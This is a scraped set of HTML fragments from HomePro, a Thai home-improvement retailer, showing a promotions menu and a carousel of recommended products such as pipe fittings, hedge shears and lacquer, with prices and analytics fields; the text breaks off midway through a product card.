

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1287
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(51)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(39)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(8)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(10)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6674506&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_500_th.png);" data-l1="Ontop" data-name="Ontop" data-value="6694811" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6694811" value="Ontop"/>
														<input type="hidden" class="gtmImage-6694811" value="https://static.homepro.co.th/whatsale/20251230/4L_500_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/c/MIG1010" data-name="สวิตช์ไฟอัจฉริยะ" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251219/SmartSwitch_800x600_TH.jpg);" data-l1="สวิตช์ไฟอัจฉริยะ" data-name="Smart Switches" data-value="6612479" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612479" value="Smart Switches"/>
														<input type="hidden" class="gtmImage-6612479" value="https://static.homepro.co.th/whatsale/20251219/SmartSwitch_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667117&id3=03" data-name="สิทธิพิเศษบัตร Kbank" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260101/20260101_lh_K_Bank_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตร Kbank" data-name="Kbank Credit Card Privileges" data-value="6667685" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667685" value="Kbank Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667685" value="https://static.homepro.co.th/whatsale/20260101/20260101_lh_K_Bank_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/SERA" data-name="SERA" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251209/Banner_Sera_Extra_3_price_REV2_800x600_TH.jpg);" data-l1="SERA" data-name="SERA" data-value="6563393" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6563393" value="SERA"/>
														<input type="hidden" class="gtmImage-6563393" value="https://static.homepro.co.th/whatsale/20251209/Banner_Sera_Extra_3_price_REV2_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/recliner2025" data-name="Recliner Dec25" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251218/AW_800x600 TH.jpg);" data-l1="Recliner Dec25" data-name="Recliner Dec25" data-value="6607926" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6607926" value="Recliner Dec25"/>
														<input type="hidden" class="gtmImage-6607926" value="https://static.homepro.co.th/whatsale/20251218/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6690450&id3=03" data-name="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251229/20260101_KTC_burnpoint_800x600_th.jpg);" data-l1="ใช้คะแนน KTC FOREVER แลกรับส่วนลด 15%" data-name="Use KTC FOREVER points to redeem 15% discount" data-value="6691673" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6691673" value="Use KTC FOREVER points to redeem 15% discount"/>
														<input type="hidden" class="gtmImage-6691673" value="https://static.homepro.co.th/whatsale/20251229/20260101_KTC_burnpoint_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=60&discount_max=60&page=1" data-name="Sale up to 60%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg);" data-l1="Sale up to 60%" data-name="Sale up to 60%" data-value="5121732" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121732" value="Sale up to 60%"/>
														<input type="hidden" class="gtmImage-5121732" value="https://static.homepro.co.th/whatsale/20251103/saleupto_60_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5885
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1143756" data-value="1143756" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1143756" value="2" />
		<input type="hidden" id="gtmName-1143756" value="ข้องอเหล็ก 45 องศา เกลียวใน CITY  3/4 นิ้ว สีเทา"/>
		<input type="hidden" id="gtmNameEN-1143756" value="FPT STEEL ELBOW PIPE FITTING 45-DEGREE CITY 3/4IN GREY"/>
		<input type="hidden" id="gtmPrice-1143756" value="39.0"/>
		<input type="hidden" id="gtmNetPrice-1143756" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1143756" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1143756" value="49.0"/>
		<input type="hidden" id="gtmCategory1-1143756" value="Plumbing"/>
		<input type="hidden" id="gtmCategory2-1143756" value="Pipe & Fittings"/>
		<input type="hidden" id="gtmCategory3-1143756" value="Pipe Sockets"/>
		<input type="hidden" id="gtmCategoryAll-1143756" value="Plumbing/Pipe & Fittings/Pipe Sockets/Elbow"/>
		<input type="hidden" id="gtmBrand-1143756" value="CITY"/>
		<input type="hidden" id="gtmAvailability-1143756" value="96.0" />
		<input type="hidden" id="gtmIsNetPrice-1143756" value="false"/>
		<input type="hidden" id="gtmMchId-1143756" value="PB050201"/>
		<input type="hidden" class="gtmIndex-1143756" value="2"/>
		<input type="hidden" class="gtmNameEN-1143756" value="FPT STEEL ELBOW PIPE FITTING 45-DEGREE CITY 3/4IN GREY"/>
		<input type="hidden" class="gtmPartnerName-1143756" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1143756" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1143756">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/437/1143756/447x447/20102022_1143756$Imagec1.jpg')" title="ข้องอเหล็ก 45 องศา เกลียวใน CITY  3/4 นิ้ว สีเทา" alt="ข้องอเหล็ก 45 องศา เกลียวใน CITY  3/4 นิ้ว สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1143756" onclick="productListaddToCartDelivery('MzgyNDEyMzM1NTE1MjRhOWM2YjM0ZGNjODFmZGFlMDgxMzQxNTQ0YmNiM2MyMDY4ZmQ0ZDU4NDVjMzQyNTk2Zg==', '1143756', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CITY</div>
			<div class="item-title">ข้องอเหล็ก 45 องศา เกลียวใน CITY  3/4 นิ้ว สีเทา</div>
			<div class="sku">SKU:1143756</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">39</div>
						<div class="original-price">
							฿ 49<span>-20%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1143756" onclick="pcompareBtnClick(1143756)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1042763" data-value="1042763" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1042763" value="3" />
		<input type="hidden" id="gtmName-1042763" value="กรรไกรตัดหญ้าปรับด้าม RACO 23 ซม."/>
		<input type="hidden" id="gtmNameEN-1042763" value="HEDGE SHEARS WITH ADJUSTABLE HANDLES RAGO 23CM"/>
		<input type="hidden" id="gtmPrice-1042763" value="1730.0"/>
		<input type="hidden" id="gtmNetPrice-1042763" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1042763" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1042763" value="2075.0"/>
		<input type="hidden" id="gtmCategory1-1042763" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-1042763" value="Garden Tools"/>
		<input type="hidden" id="gtmCategory3-1042763" value="Pruning Tools"/>
		<input type="hidden" id="gtmCategoryAll-1042763" value="Outdoors Furniture & Garden/Garden Tools/Pruning Tools/Hedge Shears"/>
		<input type="hidden" id="gtmBrand-1042763" value="RACO"/>
		<input type="hidden" id="gtmAvailability-1042763" value="90.0" />
		<input type="hidden" id="gtmIsNetPrice-1042763" value="false"/>
		<input type="hidden" id="gtmMchId-1042763" value="GD020201"/>
		<input type="hidden" class="gtmIndex-1042763" value="3"/>
		<input type="hidden" class="gtmNameEN-1042763" value="HEDGE SHEARS WITH ADJUSTABLE HANDLES RAGO 23CM"/>
		<input type="hidden" class="gtmPartnerName-1042763" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1042763" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1042763">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/10/427/1042763/447x447/20082021_1042763$Imagec1.jpg')" title="กรรไกรตัดหญ้าปรับด้าม RACO 23 ซม." alt="กรรไกรตัดหญ้าปรับด้าม RACO 23 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/GD/ลักษณะปาก$ปากหยัก.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/GD/วัสดุมือจับ$ด้ามเหล็ก.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1042763" onclick="productListaddToCartDelivery('NTk0MjdjMmM3YTQ3NmUyNGEwNWQ2ZjlhNTA0MTk3MmRiMmE4NjhlMzljYmEwMmQ4OTkwMzA0ZjU1NGU2OTkzMg==', '1042763', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">RACO</div>
			<div class="item-title">กรรไกรตัดหญ้าปรับด้าม RACO 23 ซม.</div>
			<div class="sku">SKU:1042763</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,730</div>
						<div class="original-price">
							฿ 2,075<span>-16%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1042763" onclick="pcompareBtnClick(1042763)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-14859" data-value="14859" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-14859" value="4" />
		<input type="hidden" id="gtmName-14859" value="แล็กเกอร์ ชนิดเงา TOA T-5000 1 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-14859" value="LACQUER GLOSS TOA T-5000 1GAL"/>
		<input type="hidden" id="gtmPrice-14859" value="740.0"/>
		<input type="hidden" id="gtmNetPrice-14859" value="703.0"/>
		<input type="hidden" id="gtmDiscount-14859" value="37"/>
		<input type="hidden" id="gtmPriceOriginal-14859" value="985.0"/>
		<input type="hidden" id="gtmCategory1-14859" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-14859" value="Wood Paint"/>
		<input type="hidden" id="gtmCategory3-14859" value="Lacquer"/>
		<input type="hidden" id="gtmCategoryAll-14859" value="Paint & Equipments/Wood Paint/Lacquer"/>
		<input type="hidden" id="gtmBrand-14859" value="TOA"/>
		<input type="hidden" id="gtmAvailability-14859" value="58.0" />
		<input type="hidden" id="gtmIsNetPrice-14859" value="true"/>
		<input type="hidden" id="gtmMchId-14859" value="PA020701"/>
		<input type="hidden" class="gtmIndex-14859" value="4"/>
		<input type="hidden" class="gtmNameEN-14859" value="LACQUER GLOSS TOA T-5000 1GAL"/>
		<input type="hidden" class="gtmPartnerName-14859" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-14859" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/14859">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/00/148/14859/447x447/12032025_14859$Imagec1.jpg')" title="แล็กเกอร์ ชนิดเงา TOA T-5000 1 แกลลอน" alt="แล็กเกอร์ ชนิดเงา TOA T-5000 1 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="14859" onclick="productListaddToCartDelivery('MTY4NWEzM2NjYzkyMDRjYmY3ZGI0YTNkN2I1MDRmOTk4NjdlNTdkZTZmZDhhMGMwZTA0MGRiNjY5MDhmMTA2YQ==', '14859', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">แล็กเกอร์ ชนิดเงา TOA T-5000 1 แกลลอน</div>
			<div class="sku">SKU:14859</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">703</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 985<span>-28%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_14859" onclick="pcompareBtnClick(14859)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1137277" data-value="1137277" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1137277" value="5" />
		<input type="hidden" id="gtmName-1137277" value="ข้อต่อสวมก็อก 4 ทิศทาง SPRING DGH2112"/>
		<input type="hidden" id="gtmNameEN-1137277" value="4-PORT TAP CONNECTOR SPRING DGH2112"/>
		<input type="hidden" id="gtmPrice-1137277" value="299.0"/>
		<input type="hidden" id="gtmNetPrice-1137277" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1137277" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1137277" value="429.0"/>
		<input type="hidden" id="gtmCategory1-1137277" value="Outdoors Furniture & Garden"/>
		<input type="hidden" id="gtmCategory2-1137277" value="Watering & Irrigation"/>
		<input type="hidden" id="gtmCategory3-1137277" value="Hose Fittings"/>
		<input type="hidden" id="gtmCategoryAll-1137277" value="Outdoors Furniture & Garden/Watering & Irrigation/Hose Fittings"/>
		<input type="hidden" id="gtmBrand-1137277" value="SPRING"/>
		<input type="hidden" id="gtmAvailability-1137277" value="48.0" />
		<input type="hidden" id="gtmIsNetPrice-1137277" value="false"/>
		<input type="hidden" id="gtmMchId-1137277" value="GD030103"/>
		<input type="hidden" class="gtmIndex-1137277" value="5"/>
		<input type="hidden" class="gtmNameEN-1137277" value="4-PORT TAP CONNECTOR SPRING DGH2112"/>
		<input type="hidden" class="gtmPartnerName-1137277" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1137277" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1137277">
				<div class="main-img" style="background-image: url('https://cdn.homepro.co.th/ART_IMAGE/11/372/1137277/447x447/12042023_1137277$Imagec1.jpg')" title="ข้อต่อสวมก็อก 4 ทิศทาง SPRING DGH2112" alt="ข้อต่อสวมก็อก 4 ทิศทาง SPRING DGH2112"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ICON/GD/ขนาดข้อต่อ$12นิ้ว58นิ้ว.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1137277" onclick="productListaddToCartDelivery('MzAyZWRmNjFkZDI0YWM1OGQ0Mjg3ODhhM2Q0ZDlkMTQzODdkNjg3OTQ0NmI0ZmQxZDVmOGQxNDA4ZWMyOTc1Nw==', '1137277', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SPRING</div>
			<div class="item-title">ข้อต่อสวมก็อก 4 ทิศทาง SPRING DGH2112</div>
			<div class="sku">SKU:1137277</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.89" data-max-rating="5"></div>
					<span>4.89
					(9)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">299</div>
						<div class="original-price">
							฿ 429<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1137277" onclick="pcompareBtnClick(1137277)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1258222" data-value="1258222" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
